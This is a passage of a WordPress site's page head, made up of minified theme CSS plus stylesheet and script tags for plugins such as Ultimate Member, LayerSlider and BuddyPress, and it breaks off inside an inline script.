.column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #656b6f;}.hr_color, .hr_color hr, .hr_dots span {color: #001fde;background: #001fde;}.hr_zigzag i {color: #001fde;}.highlight-left:after,.highlight-right:after {background: #001fde;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #001fde;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #d9dde1;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #d9dde1;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #444444;}a.action_button{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #717981;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #001fde;}#Top_bar .menu > li a:after {background: #001fde;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #717981;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #001fde;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #e0e3e6;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #001fde;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #001fde;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #e0e3e6;color: #001fde;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {border-color: #babfc4;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #001fde;}.overlay-menu-toggle {color: #3144AD !important;background: transparent;}#Overlay {background: rgba(0,31,222,0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #ffffff;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #B1DCFB;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #3144AD;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #101720;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(16,23,32,0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #717a84;}#Footer a {color: #474747;}#Footer a:hover {color: #474747;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #84888c;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #84888c;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #ffffff;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #b7b7b7;}#Footer .footer_copy{border-top-color: rgba(255,255,255,0.1);}a#back_to_top.button.button_js,#popup_contact > a.button{color: #65666C;background:transparent;-webkit-box-shadow:none;box-shadow:none;}a#back_to_top.button.button_js:after,#popup_contact > a.button:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #717a84;}#Sliding-top a {color: #717a84;}#Sliding-top a:hover {color: #909aa5;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #ffffff;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #ffffff;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(0,31,222,0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #001fde;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #001fde;}.image_frame {border-color: #f9f9f9;}.image_frame .image_wrapper .mask::after {background: rgba(255,255,255,0.4);}.sliding_box .desc_wrapper {background: #001fde;}.sliding_box .desc_wrapper:after {border-bottom-color: #001fde;}.counter .icon_wrapper i {color: #001fde;}.quick_fact .number-wrapper {color: #001fde;}.progress_bars .bars_list li .bar .progress {background-color: #001fde;}a:hover.icon_bar {color: #001fde !important;}a.content_link, a:hover.content_link {color: #414142;}a.content_link:before {border-bottom-color: #414142;}a.content_link:after {border-color: #414142;}.get_in_touch, .infobox {background-color: #f3a5ae;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #f3a5ae;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #009bac;}.how_it_works .image .number {background: #009bac;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #001fde;}.trailer_box.plain .desc .subtitle {color: #001fde;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #001fde;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #001fde;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #009bac;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #009bac;}.list_item.lists_1 .list_left {background-color: #001fde;}.list_item .list_left {color: #001fde;}.feature_list ul li .icon i {color: #001fde;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #001fde;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #001fde;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #001fde;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #009bac;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #001fde;}.pricing-box .plan-inside ul li .yes {background: #001fde;}.pricing-box-box.pricing-box-featured {background: #001fde;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255,255,255,1);border-color: #626262;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #626262;background-color: rgba(255,255,255,1) !important;border-color: #d5e5ee;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #009bac !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #009bac !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(217,221,225,0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #d9dde1 !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777!important}}html{background-color: #FCFCFC;}#Wrapper,#Content{background-color: #FCFCFC;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Roboto", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Roboto", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 14px;line-height: 21px;font-weight: 400;letter-spacing: 0px;}.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 20px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 30px;}#Subheader .title {font-size: 25px;line-height: 25px;font-weight: 900;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 48px;line-height: 48px;font-weight: 300;letter-spacing: 0px;}h2 {font-size: 26px;line-height: 26px;font-weight: 700;letter-spacing: 0px;}h3 {font-size: 24px;line-height: 26px;font-weight: 700;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 700;letter-spacing: 0px;}h5 {font-size: 17px;line-height: 21px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 19px;font-weight: 700;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 14px;line-height: 24px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 17px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 25.5px;letter-spacing: 0px;}#Subheader .title {font-size: 21px;line-height: 21px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 41px;line-height: 41px;letter-spacing: 0px;}h2 {font-size: 22px;line-height: 22px;letter-spacing: 0px;}h3 {font-size: 20px;line-height: 22px;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 21px;letter-spacing: 0px;}h5 {font-size: 14px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 60px;line-height: 60px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 15px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 22.5px;letter-spacing: 0px;}#Subheader .title {font-size: 19px;line-height: 19px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 36px;line-height: 36px;letter-spacing: 0px;}h2 {font-size: 20px;line-height: 20px;letter-spacing: 0px;}h3 {font-size: 18px;line-height: 20px;letter-spacing: 0px;}h4 {font-size: 16px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 53px;line-height: 53px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 15px;line-height: 19px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 29px;line-height: 29px;letter-spacing: 0px;}h2 {font-size: 16px;line-height: 19px;letter-spacing: 0px;}h3 {font-size: 14px;line-height: 19px;letter-spacing: 0px;}h4 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 960px;}.section_wrapper, .container {max-width: 940px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 960px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 700px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 10px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 80px;}#Top_bar .menu > li > a {padding: 10px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 15px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 80px;}.header-fixed #Top_bar .menu > li > a {padding: 25px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 80px;}#Top_bar .top_bar_right_wrapper {top: 20px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 80px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}#Side_slide.left{left:-250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
form input.display-none{display:none!important}#Subheader{padding:50px 0}#Footer .widgets_wrapper{padding:70px 0}
</style>
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.9' type='text/css' media='all' />
<style id='mfn-custom-inline-css' type='text/css'>
/* Others */
.highlight-right:after { background: #101720 !important; }
.highlight-right .wrap:last-child { background: #101720; }

.rev_slider .hebe .tp-tab-desc { font-family:inherit !important; }

/* Blog */
.blog:not(.single-post) #Content, 
.archive #Content { background-color: #2e3141; }

.pager_lm .pager_load_more { margin: 50px 0; padding: 0 30px; }
.pager_lm .pager_load_more .button_label { padding-left: 5px; }

/* Subheader */
.single-post #Subheader .title,
.single-post #Subheader .breadcrumbs { text-align: left; }

/* Filter */
#Filters { width: 100%; margin: 0; padding: 30px; box-sizing: border-box; font-size: 16px; color: #bbc1ca; }
#Filters, #Filters a { color: #fff; }
.style-simple #Filters .filters_wrapper ul li a:hover,
.style-simple #Filters .filters_wrapper ul li.current-cat a { color: #fff !important; }
.style-simple #Filters .filters_wrapper ul li a::after { background: #fff !important;  }

.section-filters .section_wrapper { margin: 0; max-width: 100% !important; }

/* Footer */
#Footer .footer_copy { border: 0; background: #232530; }

</style>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/wd-instagram-feed/booster/assets/js/circle-progress.js?ver=1.2.2' id='twb-circle-js'></script>
<script type='text/javascript' id='twb-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"6880578dcb","ajax_url":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/metwo.com.br\/wp-content\/plugins\/wd-instagram-feed\/booster","href":"https:\/\/metwo.com.br\/wp-admin\/admin.php?page=twb_instagram-feed"};
var twb = {"nonce":"6880578dcb","ajax_url":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/metwo.com.br\/wp-content\/plugins\/wd-instagram-feed\/booster","href":"https:\/\/metwo.com.br\/wp-admin\/admin.php?page=twb_instagram-feed"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/wd-instagram-feed/booster/assets/js/global.js?ver=1.0.0' id='twb-global-js'></script>
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.9.2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.9.2' id='layerslider-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.9.2' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/buddypress/bp-core/js/widget-members.min.js?ver=11.2.0' id='bp-widget-members-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/buddypress/bp-core/js/jquery-query.min.js?ver=11.2.0' id='bp-jquery-query-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.min.js?ver=11.2.0' id='bp-jquery-cookie-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.min.js?ver=11.2.0' id='bp-jquery-scroll-to-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
